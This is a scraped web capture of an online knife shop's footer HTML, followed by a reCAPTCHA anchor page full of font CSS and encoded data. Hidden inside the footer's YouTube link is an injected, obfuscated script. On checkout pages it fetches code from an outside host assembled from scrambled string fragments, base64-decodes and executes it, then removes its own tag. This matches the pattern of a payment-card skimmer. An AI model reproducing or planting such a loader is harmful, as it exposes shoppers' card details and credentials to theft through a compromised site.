						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=6ec8f0ancb51
body_size: 49794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xHDElG8Tn8qUzuEFw3o7Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xHDElG8Tn8qUzuEFw3o7Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xHDElG8Tn8qUzuEFw3o7Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqcOrwrbCtcKKCSzDq2jDgMOnDMO8w5dyb0UsbwXDq2Nvwq/Dm39EbMOjwrXCh8OOXikPwrIowqPDuzrDqE0Xwo8ZcMOWMB9dw57DilDCox1cc1fCnQxhacKGLMOXwqLDm1McwoVOWcOrw6PDp8KjC8KJw4rDhsKpw4BFw6Etc8K6wr/DtsKyCRlpRsOvcMOINsOtwqZ4UF1Bwpkww4cofgYSLyTDk0V5AcKnQG8JQ2k/w55nJcKJw47CrsO6NBcGw5NXKsKFCsOAwr8deEHCkE83YcK7WRnDq8OcKMO3wpBVAcKAw53DigYew68Lw4dYcsKAHSTCmsOKIMKJwqHDvcOxwrYkSW7Cnk3DvhARwoIDw7bCm8K8a0/[base64]/DiMOkEMOuPcOywrVqX39/[base64]/[base64]/[base64]/[base64]/DncO9w5PDusKifFpmJcOKw4JhRghUworDsTc3SMKTw43CkMKHB23DiS55AzPCmhnDmsKJwonCtSbCqMKNw6jCvk3CsjLCqG8uXsK6Pk5jQxjClnxBV2Bfw6rCn8OJU3xEbWTCnMOWwpx0Gnc/BVrCvMKGw5rDi8Kqw5vCr1bDs8OBw57CjU14wpzDhsOFwpbCs8OKei